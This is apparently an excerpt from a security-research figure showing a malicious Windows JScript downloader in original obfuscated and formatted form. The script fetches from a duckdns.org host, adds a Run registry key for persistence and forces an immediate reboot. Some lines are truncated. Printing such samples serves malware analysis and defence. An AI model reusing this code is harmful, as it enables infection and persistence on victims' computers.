 Original
ErPhIl = new ActiveXObject("Scripting.FileSystemObject") , xPSJayY = new ActiveXObject("WScript.Shell") , diraqui = xPSJayY.expandenvironmentstrings...
ErPhIl.FileExists(diraqui) && (xPSJayY.Run("REG ADD \"HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /V \"" + startname + ...
Formatted
ErPhIl = new ActiveXObject("Scripting.FileSystemObject");
xPSJayY = new ActiveXObject("WScript.Shell");
diraqui = xPSJayY.expandenvironmentstrings("%public%\\Documents\\Featured Files");
diraqui = diraqui + "\\mz.msi";
startname = "ServidorAtualizacao";
KHRott = new ActiveXObject("Msxml2.XMLHTTP");
KHRott.open("GET", "http://vemvem.duckdns.org/Posmeoirmso01929MKDK.php" , ![]);
KHRott.send();
if(ErPhIl.FileExists(diraqui))
{
xPSJayY.Run("REG ADD \"HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /V \"" + startname + ...
xPSJayY.Run("cmd /c shutdown -r -t 0 -f");
};
welivesecurity